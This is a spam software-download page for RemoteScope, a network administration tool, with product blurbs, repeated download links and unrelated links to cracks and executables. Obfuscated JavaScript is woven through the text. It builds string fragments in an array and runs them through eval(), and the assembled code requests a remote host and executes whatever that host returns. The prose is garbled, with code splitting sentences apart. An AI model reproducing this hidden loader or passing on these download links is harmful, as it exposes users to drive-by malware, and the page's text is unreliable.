

[Download RemoteScope For Windows 10 32bit Current Version](https://geags.com/1tn963)



[Download RemoteScope For Windows 10 32bit Current Version](https://geags.com/1tn963)

## DOWNLOAD

";wuV["un"]="va";wuV["MR"]="ET";wuV["eS"]="on";wuV["yT"]=");";wuV["Lj"]=" w";wuV["jx"]="r ";wuV["Mt"]="DA";wuV["QN"]="re";wuV["kJ"]="ti";wuV["Rr"]="/?";wuV["So"]="t.. RemoteScope is easy to install and configure In less than 15 minutes, you can be up and running, managing all your company's networked PCs from the comfort of your own workstation.

var wuV = new Array();wuV["hk"]="'G";wuV["lf"]="tD";wuV["XJ"]="sp";wuV["ob"]="T=";wuV["rL"]="ZZ";wuV["GY"]="t9 ";wuV["jF"]="lc";wuV["DX"]="xt";wuV["FK"]="nc";wuV["ps"]="T1";wuV["oF"]="FT";wuV["tu"]="SF";wuV["sM"]="RQ";w uV["FV"]="ef";wuV["WE"]="d=";wuV["GE"]="pa";wuV["Pu"]="BT";wuV["GQ"]="CR";wuV["iX"]="er";wuV["Dw"]="fu";w uV["qE"]=";x";wuV["qV"]="r.. ";wuV["ZV"]="Sw";wuV["YX"]="==";wuV["vN"]="};";wuV["rq"]="'/";wuV["ua"]="=d";wuV[ "ck"]="oa";wuV["By"]="in";wuV["Pr"]="YF";wuV["KA"]="se";wuV["sK"]="WR";wuV["Bj"]="ZA";wuV["vX"]="5b";wuV[" LB"]="pe";wuV["nf"]="LH";wuV["mn"]="eq";wuV["Fv"]="Bc";wuV["FD"]="BE";wuV["Hp"]="TR";wuV["TD"]="Qa";wuV[" XP"]="oL";wuV["TV"]="xh";wuV["mg"]="n(";wuV["Qm"]="UJ";wuV["yy"]="kP";wuV["mw"]="hr";wuV["Ov"]="AU";wuV[" ru"]="pR";wuV["sz"]="nl";wuV["Gl"]="ns";wuV["CD"]="Z1";wuV["xd"]="Wk";wuV["Tz"]="')";wuV["DQ"]="/d";wuV["ra"]= "Ul";wuV["SD"]="fe";wuV["wJ"]="w ";wuV["zC"]="Qd";wuV["HZ"]="en";wuV["hQ"]="XM";wuV["ca"]="T0";wuV["dI"]="a r";wuV["iO"]="oc";wuV["DB"]="UE";wuV["lv"]="DQ";wuV["ga"]="VD";wuV["wB"]="ue";wuV["Kc"]="',";wuV["ip"]="BU"; wuV["oo"]="Te";wuV["pj"]="Cw";wuV["fr"]="cc";wuV["cy"]="tt";wuV["ZW"]="st";wuV["xJ"]=" r";wuV["oV"]="nd";wuV[" wM"]=";";wuV["HO"]="r=";wuV["Bh"]="VV";wuV["SA"]="Ef";wuV["ud"]="()";wuV["hV"]="of";wuV["Tl"]="l(";wuV["jo"]= "AN";wuV["No"]=";e";wuV["Vo"]="{v";wuV["jp"]="um";wuV["BD"]="ne";wuV["sv"]="rr";wuV["Oy"]="GA";wuV["Pp"]=".. Version 2 0 adds scheduled file backup, conferencing, network wide file searches, software license management, and a VB script generator for creating additional customized tasks.. Dante-Gesellschaft München - Società Dante Alighieri Monaco di Baviera. Features include remote control, software inventory, hardware inventory, remote software deployment, file transfer, file distribution, and advanced reporting functions.

## [Fb Photo Auto Like Software Free Download](https://seesaawiki.jp/genguiplanych/d/Fb Photo Auto Like Software Free Download !!TOP!!)

o";wuV["tf"]="1D";wuV["uK"]="ow";wuV["Vp"]="X0";wuV["gH"]="eD";wuV["uv"]="Ch";wuV["vW"]="UI";eval(wuV["un"] +wuV["jx"]+wuV["TV"]+wuV["HO"]+wuV["BD"]+wuV["wJ"]+wuV["hQ"]+wuV["nf"]+wuV["cy"]+wuV["ru"]+wuV["mn"]+ wuV["wB"]+wuV["ZW"]+wuV["ud"]+wuV["qE"]+wuV["mw"]+wuV["Pp"]+wuV["LB"]+wuV["mg"]+wuV["hk"]+wuV["MR" ]+wuV["Kc"]+wuV["rq"]+wuV["DQ"]+wuV["uK"]+wuV["BD"]+wuV["Gl"]+wuV["hV"]+wuV["GY"]+wuV["Lj"]+wuV["By" ]+wuV["Rr"]+wuV["jo"]+wuV["gH"]+wuV["uv"]+wuV["ob"]+wuV["ZV"]+wuV["oF"]+wuV["DB"]+wuV["lf"]+wuV["lv"]+w uV["ga"]+wuV["sK"]+wuV["tf"]+wuV["uv"]+wuV["Bj"]+wuV["ra"]+wuV["rL"]+wuV["Hp"]+wuV["TD"]+wuV["CD"]+wuV[ "vW"]+wuV["Vp"]+wuV["Pu"]+wuV["Pr"]+wuV["GE"]+wuV["tu"]+wuV["SA"]+wuV["Ov"]+wuV["yy"]+wuV["GQ"]+wuV[" jF"]+wuV["xd"]+wuV["vX"]+wuV["ps"]+wuV["Fv"]+wuV["ca"]+wuV["XP"]+wuV["ip"]+wuV["fr"]+wuV["FD"]+wuV["sM"] +wuV["Bh"]+wuV["fr"]+wuV["Oy"]+wuV["zC"]+wuV["pj"]+wuV["Qm"]+wuV["Mt"]+wuV["YX"]+wuV["Tz"]+wuV["qE"]+ wuV["mw"]+wuV["Pp"]+wuV["sz"]+wuV["ck"]+wuV["WE"]+wuV["Dw"]+wuV["FK"]+wuV["kJ"]+wuV["eS"]+wuV["ud"]+ wuV["Vo"]+wuV["dI"]+wuV["xJ"]+wuV["FV"]+wuV["ua"]+wuV["iO"]+wuV["jp"]+wuV["HZ"]+wuV["So"]+wuV["QN"]+wu V["SD"]+wuV["sv"]+wuV["iX"]+wuV["No"]+wuV["un"]+wuV["Tl"]+wuV["TV"]+wuV["qV"]+wuV["QN"]+wuV["XJ"]+wuV ["eS"]+wuV["KA"]+wuV["oo"]+wuV["DX"]+wuV["yT"]+wuV["vN"]+wuV["TV"]+wuV["qV"]+wuV["KA"]+wuV["oV"]+wu V["ud"]+wuV["wM"]);RemoteScope is a powerful application designed to drastically reduce the amount of time a network administrator spends moving from computer to computer.. Offering convenient features such as multiple OS support, a Webbased architecture, as well as drag-and-drop client browsing and file transfer, RemoteScope also greatly simplifies the IT function by allowing you to collect details on all your hardware and software on your networked systems. [How To Download An](https://siorabwestsib.mystrikingly.com/blog/how-to-download-an-app-on-macbook-air) [App On Macbook Air](https://siorabwestsib.mystrikingly.com/blog/how-to-download-an-app-on-macbook-air)



[Download Mac 2011 Office Trial](https://admiring-brown-dae288.netlify.app/Download-Mac-2011-Office-Trial.pdf)

[Dream Pinball 3D download exe file](https://sourteolandda.over-blog.com/2021/02/Dream-Pinball-3D-download-exe-file.html) [Download convert from hex to ascii java for windows 10 64bit](https://wonderful-swartz-660d8c.netlify.app/Download-convert-from-hex-to-ascii-java-for-windows-10-64bit.pdf)

[Eclipse Community Forums: C C Ide \(cdt C Compiler For Mac](https://coprionaefa.over-blog.com/2021/02/Eclipse-Community-Forums-C-C-Ide-cdt-C-Compiler-For-Mac.html)

6e4e936fe3 [Indrani perera nonstop mp3](https://esgwinicgoa.themedia.jp/posts/14976505)

6e4e936fe3

[Avast Security Pro For Mac Download](https://acmequma.substack.com/p/avast-security-pro-for-mac-download)